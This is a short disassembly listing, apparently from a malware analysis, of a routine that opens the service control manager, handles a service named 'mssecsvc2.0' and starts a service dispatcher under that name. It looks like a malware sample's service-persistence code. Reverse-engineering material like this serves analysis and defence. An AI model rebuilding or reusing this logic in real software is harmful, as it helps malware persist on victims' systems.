 [0x00408090]
fcn.00408090();
; var const char *var_3ch @ stack - 0x3c
; var const char *var_38h @ stack - 0x38
; var int32_t var_34h @ stack - 0x34
; var int32_t var_30h @ stack - 0x30
; var int32_t var_2ch @ stack - 0x2c
; var const char *lpServiceStartTable @ stack - 0x28
; var int32_t var_24h @ stack - 0x24
; var int32_t var_20h @ stack - 0x20
; var int32_t var_1ch @ stack - 0x1c
0x00408090 sub esp, 0x10
0x00408093 push 0x104 ; 260 ; DWORD nSize
0x00408098 push data.0070f760 ; 0x70f760 ; LPSTR lpFilename
0x0040809d push 0 ; HMODULE hModule
0x0040809f call dword [GetModuleFileNameA] ; 0x40a06c ; DWORD GetModuleFileNameA(HMODULE ...
0x004080a5 call dword [__p___argc] ; 0x40a12c
0x004080ab cmp dword [eax], 2
0x004080ae jge 0x4080b9
[0x004080b0]
0x004080b0 call fcn.00407f20 ; fcn.00407f20
0x004080b5 add esp, 0x10
0x004080b8 ret
[0x004080b9]
0x004080b9 push edi
0x004080ba push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x004080bf push 0 ; LPCSTR lpDatabaseName
0x004080c1 push 0 ; LPCSTR lpMachineName
0x004080c3 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x004080c9 mov edi, eax
0x004080cb test edi, edi
0x004080cd je 0x408101
[0x004080cf]
0x004080cf push ebx
0x004080d0 push esi
0x004080d1 push 0xf01ff ; DWORD dwDesiredAccess
0x004080d6 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x004080db push edi ; SC_HANDLE hSCManager
0x004080dc call dword [OpenServiceA] ; 0x40a028 ; SC_HANDLE OpenServiceA(SC_HANDLE hSCMan...
0x004080e2 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x004080e8 mov esi, eax
0x004080ea test esi, esi
0x004080ec je 0x4080fc
[0x004080ee]
0x004080ee push 0x3c ; '<' ; 60 ; SC_HANDLE hService
0x004080f0 push esi ; int32_t arg_8h
0x004080f1 call fcn.00407fa0 ; fcn.00407fa0
0x004080f6 add esp, 8
0x004080f9 push esi
0x004080fa call ebx
[0x004080fc]
0x004080fc push edi
0x004080fd call ebx
0x004080ff pop esi
0x00408100 pop ebx
[0x00408101]
0x00408101 lea eax, [lpServiceStartTable]
0x00408105 mov dword [lpServiceStartTable], str.mssecsvc2.0 ; 0x4312fc
0x0040810d push eax ; unknown_t *lpServiceStartTable
0x0040810e mov dword [var_24h], 0x408000 ; data.00408000
0x00408116 mov dword [var_20h], 0
0x0040811e mov dword [var_1ch], 0
0x00408126 call dword [StartServiceCtrlDispatcherA] ; 0x40a000 ; BOOL StartServiceCtrlDis...
0x0040812c pop edi
0x0040812d add esp, 0x10
0x00408130 ret